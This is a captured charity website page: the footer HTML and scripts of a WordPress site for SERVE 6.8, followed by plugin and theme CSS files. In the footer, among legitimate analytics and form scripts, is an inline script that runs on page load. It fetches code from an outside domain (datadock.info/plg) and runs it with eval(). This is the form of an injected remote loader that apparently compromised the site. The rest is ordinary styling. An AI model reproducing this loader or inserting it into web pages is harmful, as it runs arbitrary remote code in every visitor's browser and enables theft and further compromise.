				<section id="block-26" class="widget widget_block widget_text">
<p class="has-text-align-center"></p>
</section><section id="block-74" class="widget widget_block">
<h4 class="wp-block-heading has-text-align-center"><strong>Warehouse:</strong></h4>
</section><section id="block-75" class="widget widget_block widget_text">
<p class="has-text-align-center">5701 McWhinney Blvd</p>
</section><section id="block-76" class="widget widget_block widget_text">
<p class="has-text-align-center">Loveland, CO 80538</p>
</section>			</div>
						</div>
</div>
			</div>
</div><!-- #footer -->
			</div>
		</div>
	</div>
</div><!-- #site-footer-row -->
<div id="site-footer-row-copyright" class="site-footer-row-copyright site-row">
	<div id="site-footer-row-copyright-content-container" class="site-footer-row-copyright-content-container site-content-container container">
		<div class="site-content row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				<span class="copyright">&copy; 2025 SERVE 6.8</span>			</div>
		</div>
	</div>
</div><!-- #site-footer-row -->
			</div><!-- #site-footer-row-group -->
</footer><!-- #site-footer -->
	</div><!-- #site -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Monthly Donor Food -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,350505,'gbuq20w7rzclj1nqihty');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var gbuq20w7rzclj1nqihty_shortcode = true;		</script>
		<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1.wp-container-core-social-links-is-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/fundamentum-plugin/js/jquery.usablemodal.js?ver=1.1.0" id="usable-modal-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/fundamentum-plugin/js/jquery.usablenavigation.js?ver=1.0.0" id="usable-navigation-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/fundamentum-plugin/js/jquery.containfixed.js?ver=0.1.0" id="fundamentum-min-contain-fixed-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/fundamentum-plugin/js/accessibility.js?ver=1.0.0" id="fundamentum-min-accessibility-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://serve68.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ed93deffbd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://serve68.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ga_events_frontend_bundle-js-extra">
/* <![CDATA[ */
var ga_options = {"link_clicks_delay":"120","gtm":"0","anonymizeip":"0","advanced":"0","snippet_type":"gst","tracking_id":"","gtm_id":"","domain":"","tel_link_tracking":"0","email_link_tracking":"0","download_tracking":"0","download_tracking_type":["pdf","mp3","pptx","docx"],"force_snippet":"none","scroll_elements":[],"click_elements":[]};
var gaePlaceholders = {"is_front_page":"","page_title":"The Crossing Church"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/wp-google-analytics-events/js/dist/frontend-scripts.min.js?ver=1.0" id="ga_events_frontend_bundle-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-content/themes/fundamentum-theme/js/functions.js?ver=1" id="fundamentum-min-generic-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://serve68.org/wp-content/themes/serve68-theme/js/insights.js?ver=1.0.0" id="serve68-insights-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.13" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://serve68.org/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'ba4ffb247f',
			slugs:
			{"gbuq20w7rzclj1nqihty":{"slug":"gbuq20w7rzclj1nqihty","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":8268,"object_key":"event","object_type":"post","term_ids":[239],"wp_json":"https:\/\/serve68.org\/wp-json","wc_active":false,"edd_active":false,"nonce":"ed93deffbd"};</script>
		    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/plugins/multi-location-google-map//style.css?ver=6.5.7
body_size: 350
content:
#map {
	width: 100%;
	height: 650px;
	position: absolute;
	left: 0px;
}
.map_container {
	height: 650px;
	width: 100%;
}
.gmap_settings_field{
	width: 400px;
	}
	.gmap_labal_field {
		width: 300px;
		display: block;
		text-align: left;
	}
#map h3{
	margin: 0px;
}
#map ul li{
	list-style: none;
	margin: 0px;
}
.addimage img{
	width : 300px;
}
.sample {
	width: 90%;
	overflow: hidden;
	position: relative;
	border: solid 5px #fff;
}
.help {
	padding: 10px 30px;
	background-color: #5a56e3;
	border-radius: 4px;
	color: #fff;
	text-decoration: navajowhite;
	font-size: 14px;
	line-height: 45px;
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-beaver-builder-2.6.4.css?cache=1764313868&ver=6.5.7
body_size: 1079
content:
/**
 * Beaver Builder
 * ----------------------------------------------------------------------------
 *
 * Table of Contents
 *
 * 1.0 - Override defaults
 * 2.0 - Custom Classes
 */



/**
 *  1.0 - Override Defaults
 * ----------------------------------------------------------------------------
 */
.fl-module-content {
    margin-left:20px;
	margin-right:20px;
}

@media (max-width: 768px) {
	.fl-col-small:not(.fl-col-small-full-width) {
		max-width:none;
	}
    .fl-col .fl-col-content {
        margin-top:0;
        margin-bottom:0;
    }
}
.fl-callout-photo-left,
.fl-callout-photo-right {
	table-layout:fixed;
	width:100%;
}
.fl-rich-text h1 span,
.fl-rich-text h2 span,
.fl-rich-text h3 span,
.fl-rich-text h4 span,
.fl-rich-text h5 span,
.fl-rich-text h6 span,
.fl-rich-text h7 span {
	display:inline-block;
}



/**
 *  2.0 - Custom Classes
 * ----------------------------------------------------------------------------
 */
.fl-col-full-width {padding:0;}

/* Flex */
.flex {
	display:-webkit-box;
	display:-moz-box;
	display:-ms-flexbox;
	display:-moz-flex;
	display:-webkit-flex;
	display:flex;
}
.flex-align-items-baseline {align-items:baseline;}
.flex-align-items-center {align-items:center;}
.flex-align-items-flex-end {align-items:flex-end;}
.flex-align-items-flex-start {align-items:flex-start;}
.flex-align-items-stretch {align-items:stretch;}
.flex-direction-column {
	-webkit-flex-direction:column;
	-ms-flex-direction:column;
	flex-direction:column;
}
.flex-direction-column-reverse {
	-webkit-flex-direction:column-reverse;
	-ms-flex-direction:column-reverse;
	flex-direction:column-reverse;
}
.flex-direction-row {
	-webkit-flex-direction:row;
	-ms-flex-direction:row;
	flex-direction:row;
}
.flex-direction-row-reverse {
	-webkit-flex-direction:row-reverse;
	-ms-flex-direction:row-reverse;
	flex-direction:row-reverse;
}
.flex-justify-content-center {justify-content:center;}
.flex-justify-content-flex-start {justify-content:flex-start;}
.flex-justify-content-flex-end {justify-content:flex-end;}
.flex-justify-content-space-around {justify-content:space-around;}
.flex-justify-content-space-between {justify-content:space-between;}
.flex-wrap-nowrap {flex-wrap:nowrap;}
.flex-wrap-wrap {flex-wrap:wrap;}
.flex-wrap-wrap-reverse {flex-wrap:wrap-reverse;}

@media (max-width: 768px) {
	.padding > .fl-row-content,
	.padding > .fl-col-content,
	.padding > .fl-module-content  {
		padding:20px !important;
	}

	.padding-left-right > .fl-row-content,
	.padding-left-right > .fl-col-content,
	.padding-left-right > .fl-module-content {
		padding-left:20px !important;
		padding-right:20px !important;
	}
}
@media (min-width: 769px) {
	.padding > .fl-row-content,
	.padding > .fl-col-content,
	.padding > .fl-module-content  {
		padding:20px;
	}

	.padding-left-right > .fl-row-content,
	.padding-left-right > .fl-col-content,
	.padding-left-right > .fl-module-content {
		padding-left:20px;
		padding-right:20px;
	}
}

.padding-top-bottom > .fl-row-content,
.padding-top-bottom > .fl-col-content,
.padding-top-bottom > .fl-module-content {
	padding-top:20px;
	padding-bottom:20px;
}

.no-gutter.fl-row .fl-col,
.no-gutter.fl-row .fl-col-content,
.no-gutter.fl-col,
.no-gutter.fl-col .fl-col-content {
	padding:0;
}

.position-absolute,
.content-position-absolute > [class*="-content"] > div {position:absolute;}
.position-relative,
.content-position-relative > [class*="-content"] > div {position:relative;}
.position-static,
.content-position-static > [class*="-content"] > div {position:static;}
.position-arrange-bottom,
.content-position-arrange-bottom > [class*="-content"] > div {z-index:1;}
.position-arrange-middle,
.content-position-arrange-middle > [class*="-content"] > div {z-index:2;}
.position-arrange-top,
.content-position-arrange-top > [class*="-content"] > div {z-index:3;}
.fl-builder-edit .position-arrange-bottom:hover,
.fl-builder-edit .content-position-arrange-bottom:hover > [class*="-content"] > div,
.fl-builder-edit .position-arrange-middle:hover,
.fl-builder-edit .content-position-arrange-middle:hover > [class*="-content"] > div,
.fl-builder-edit .position-arrange-top:hover,
.fl-builder-edit .content-position-arrange-top:hover > [class*="-content"] > div {
	z-index:initial;
}

.no-overflow.fl-row > .fl-row-content-wrap {overflow:hidden;}

/* iPhone 5/s overrides BB default (500px) to prevent overflow of large amounts of content */
@media screen and (device-aspect-ratio: 40/71) {.fl-row-full-height .fl-row-content-wrap {height:auto;}}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/plugins/fundamentum-plugin/addons/skins/css/pattern.css?ver=0.0.3
body_size: 1706
content:
/**
 * Patterns for backgrounds and row borders
 *
 * @version 0.0.3
 */

/**
 * Background patterns
 *
 * @since 0.0.1
 */
 [class*="pattern-background-"] {
	background-repeat:repeat;
}



/**
 * Overlay patterns
 *
 * @since 0.0.1
 */
html:not(.fl-builder-edit) .fl-builder-content [class*="pattern-"] .fl-row-content {position:relative; z-index:1;}
[class*="pattern-overlay-"] {
	position:relative;
}
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-overlay"]:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-overlay-"]:after,
.fl-builder-content [class*="pattern-overlay-"] > [class*="-content"]:after {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:block;
	background-repeat:repeat;
	pointer-events:none;
}



/**
 * Top and Bottom layer patterns
 *
 * @since 0.0.1
 */
[class*="pattern-top-"],
[class*="pattern-bottom-"] {
	position:relative;
}
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-top-"]:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-bottom-"]:before,
.fl-builder-content [class*="pattern-top-"] > [class*="-content"]:before,
.fl-builder-content [class*="pattern-bottom-"] > [class*="-content"]:before {
	position:absolute;
	z-index:1;
	right:0;
	left:0;
	display:block;
	height:5rem;
	background-repeat:repeat;
	pointer-events:none;
}
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-bottom-"],
.fl-builder-content .fl-row[class*="pattern-bottom-"] .fl-row-content,
.fl-builder-content .fl-col[class*="pattern-bottom-"] .fl-col-content,
.fl-builder-content .fl-module[class*="pattern-bottom-"] > .fl-module-content {
	padding-bottom:5rem;
}
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-top-"],
.fl-builder-content .fl-row[class*="pattern-top-"] .fl-row-content,
.fl-builder-content .fl-col[class*="pattern-top-"] .fl-col-content,
.fl-builder-content .fl-module[class*="pattern-top-"] > .fl-module-content {
	padding-top:5rem;
}
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-bottom-"]:before,
.fl-builder-content [class*="pattern-bottom-"] > [class*="-content"]:before {
	bottom:0;
}
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > [class*="pattern-top-"]:before,
.fl-builder-content [class*="pattern-top-"] > [class*="-content"]:before {
	top:0;
}



/**
 * Chevrons
 *
 * @since 0.0.1
 */
.pattern-background-chevrons,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-chevrons:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-chevrons:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-chevrons:before,
.fl-builder-content .pattern-bottom-chevrons > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-chevrons > [class*="-content"]:after,
.fl-builder-content .pattern-top-chevrons > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-chevrons.png');
	background-image:url('../images/patterns/pattern-chevrons.svg');
}

/**
 * Chevrons Dark
 *
 * @since 0.0.1
 */
.pattern-background-chevrons-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-chevrons-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-chevrons-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-chevrons-dark:before,
.fl-builder-content .pattern-bottom-chevrons-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-chevrons-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-chevrons-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-chevrons-dark.png');
	background-image:url('../images/patterns/pattern-chevrons-dark.svg');
}

/**
 * Chevrons Offset
 *
 * @since 0.0.1
 */
.pattern-background-chevrons-offset,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-chevrons-offset:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-chevrons-offset:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-chevrons-offset:before,
.fl-builder-content .pattern-bottom-chevrons-offset > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-chevrons-offset > [class*="-content"]:after,
.fl-builder-content .pattern-top-chevrons-offset > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-chevrons-offset.png');
	background-image:url('../images/patterns/pattern-chevrons-offset.svg');
}

/**
 * Chevrons Offset Dark
 *
 * @since 0.0.1
 */
.pattern-background-chevrons-offset-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-chevrons-offset-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-chevrons-offset-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-chevrons-offset-dark:before,
.fl-builder-content .pattern-bottom-chevrons-offset-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-chevrons-offset-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-chevrons-offset-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-chevrons-offset-dark.png');
	background-image:url('../images/patterns/pattern-chevrons-offset-dark.svg');
}

/**
 * Circles
 *
 * @since 0.0.1
 */
.pattern-background-circles,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-circles:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-circles:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-circles:before,
.fl-builder-content .pattern-bottom-circles > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-circles > [class*="-content"]:after,
.fl-builder-content .pattern-top-circles > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-circles.png');
	background-image:url('../images/patterns/pattern-circles.svg');
}

/**
 * Circles
 *
 * @since 0.0.1
 */
.pattern-background-circles-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-circles-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-circles-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-circles-dark:before,
.fl-builder-content .pattern-bottom-circles-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-circles-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-circles-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-circles-dark.png');
	background-image:url('../images/patterns/pattern-circles-dark.svg');
}

/**
 * Dots
 *
 * @since 0.0.1
 */
.pattern-background-dots,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-dots:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-dots:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-dots:before,
.fl-builder-content .pattern-bottom-dots > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-dots > [class*="-content"]:after,
.fl-builder-content .pattern-top-dots > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-dots.png');
	background-image:url('../images/patterns/pattern-dots.svg');
}

/**
 * Dots Dark
 *
 * @since 0.0.1
 */
.pattern-background-dots-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-dots-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-dots-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-dots-dark:before,
.fl-builder-content .pattern-bottom-dots-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-dots-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-dots-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-dots-dark.png');
	background-image:url('../images/patterns/pattern-dots-dark.svg');
}

/**
 * Diamonds
 *
 * @since 0.0.1
 */
.pattern-background-diamonds,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-diamonds:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-diamonds:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-diamonds:before,
.fl-builder-content .pattern-bottom-diamonds > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-diamonds > [class*="-content"]:after,
.fl-builder-content .pattern-top-diamonds > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-diamonds.png');
	background-image:url('../images/patterns/pattern-diamonds.svg');
}

/**
 * Diamonds Dark
 *
 * @since 0.0.1
 */
.pattern-background-diamonds-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-diamonds-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-diamonds-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-diamonds-dark:before,
.fl-builder-content .pattern-bottom-diamonds-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-diamonds-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-diamonds-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-diamonds-dark.png');
	background-image:url('../images/patterns/pattern-diamonds-dark.svg');
}

/**
 * Hexagons
 *
 * @since 0.0.1
 */
.pattern-background-hexagons,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-hexagons:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-hexagons:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-hexagons:before,
.fl-builder-content .pattern-bottom-hexagons > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-hexagons > [class*="-content"]:after,
.fl-builder-content .pattern-top-hexagons > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-hexagons.png');
	background-image:url('../images/patterns/pattern-hexagons.svg');
}

/**
 * Hexagons Dark
 *
 * @since 0.0.1
 */
.pattern-background-hexagons-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-hexagons-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-hexagons-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-hexagons-dark:before,
.fl-builder-content .pattern-bottom-hexagons-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-hexagons-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-hexagons-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-hexagons-dark.png');
	background-image:url('../images/patterns/pattern-hexagons-dark.svg');
}

/**
 * Lines
 *
 * @since 0.0.1
 */
.pattern-background-lines,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-lines:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-lines:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-lines:before,
.fl-builder-content .pattern-bottom-lines > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-lines > [class*="-content"]:after,
.fl-builder-content .pattern-top-lines > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-lines.png');
	background-image:url('../images/patterns/pattern-lines.svg');
}

/**
 * Lines Dark
 *
 * @since 0.0.1
 */
.pattern-background-lines-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-lines-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-lines-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-lines-dark:before,
.fl-builder-content .pattern-bottom-lines-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-lines-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-lines-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-lines-dark.png');
	background-image:url('../images/patterns/pattern-lines-dark.svg');
}

/**
 * Squares
 *
 * @since 0.0.1
 */
.pattern-background-squares,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-squares:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-squares:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-squares:before,
.fl-builder-content .pattern-bottom-squares > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-squares > [class*="-content"]:after,
.fl-builder-content .pattern-top-squares > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-squares.png');
	background-image:url('../images/patterns/pattern-squares.svg');
}

/**
 * Squares Dark
 *
 * @since 0.0.1
 */
.pattern-background-squares-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-squares-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-squares-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-squares-dark:before,
.fl-builder-content .pattern-bottom-squares-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-squares-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-squares-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-squares-dark.png');
	background-image:url('../images/patterns/pattern-squares-dark.svg');
}

/**
 * Stripes
 *
 * @since 0.0.1
 */
.pattern-background-stripes,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-stripes:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-stripes:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-stripes:before,
.fl-builder-content .pattern-bottom-stripes > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-stripes > [class*="-content"]:after,
.fl-builder-content .pattern-top-stripes > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-stripes.png');
	background-image:url('../images/patterns/pattern-stripes.svg');
}

/**
 * Stripes Dark
 *
 * @since 0.0.1
 */
.pattern-background-stripes-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-stripes-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-stripes-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-stripes-dark:before,
.fl-builder-content .pattern-bottom-stripes-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-stripes-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-stripes-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-stripes-dark.png');
	background-image:url('../images/patterns/pattern-stripes-dark.svg');
}

/**
 * Triangles
 *
 * @since 0.0.1
 */
.pattern-background-triangles,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-triangles:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-triangles:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-triangles:before,
.fl-builder-content .pattern-bottom-triangles > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-triangles > [class*="-content"]:after,
.fl-builder-content .pattern-top-triangles > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-triangles.png');
	background-image:url('../images/patterns/pattern-triangles.svg');
}

/**
 * Triangles Dark
 *
 * @since 0.0.1
 */
.pattern-background-triangles-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-triangles-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-triangles-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-triangles-dark:before,
.fl-builder-content .pattern-bottom-triangles-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-triangles-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-triangles-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-triangles-dark.png');
	background-image:url('../images/patterns/pattern-triangles-dark.svg');
}

/**
 * Weaves
 *
 * @since 0.0.1
 */
.pattern-background-weaves,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-weaves:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-weaves:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-weaves:before,
.fl-builder-content .pattern-bottom-weaves > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-weaves > [class*="-content"]:after,
.fl-builder-content .pattern-top-weaves > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-weaves.png');
	background-image:url('../images/patterns/pattern-weaves.svg');
}

/**
 * Weaves Dark
 *
 * @since 0.0.1
 */
.pattern-background-weaves-dark,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-weaves-dark:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-overlay-weaves-dark:after,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-weaves-dark:before,
.fl-builder-content .pattern-bottom-weaves-dark > [class*="-content"]:before,
.fl-builder-content .pattern-overlay-weaves-dark > [class*="-content"]:after,
.fl-builder-content .pattern-top-weaves-dark > [class*="-content"]:before {
	background-image:url('../images/patterns/pattern-weaves-dark.png');
	background-image:url('../images/patterns/pattern-weaves-dark.svg');
}




/**
 * Size
 * ------------------------------------------------------------------------------------------------
 */

/* small */
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-size-small:before,
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-size-small:before,
.fl-builder-content .pattern-top-size-small > [class*="-content"]:before,
.fl-builder-content .pattern-bottom-size-small > [class*="-content"]:before {
 	height:1.5rem;
}

/* bottom small*/
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-bottom-size-small,
.fl-builder-content .fl-row.pattern-bottom-size-small .fl-row-content,
.fl-builder-content .fl-col.pattern-bottom-size-small .fl-col-content,
.fl-builder-content .fl-module.pattern-bottom-size-small > .fl-module-content {
	padding-bottom:1.5rem;
}

/* top small */
:not(.fl-builder-content):not(.fl-col-group):not(.fl-col-content) > .pattern-top-size-small,
.fl-builder-content .fl-row.pattern-top-size-small .fl-row-content,
.fl-builder-content .fl-col.pattern-top-size-small .fl-col-content,
.fl-builder-content .fl-module.pattern-top-size-small > .fl-module-content {
	padding-top:1.5rem;
}

/**
 * Scale
 * ------------------------------------------------------------------------------------------------
 */

/* small */
.pattern-background-scale-small,
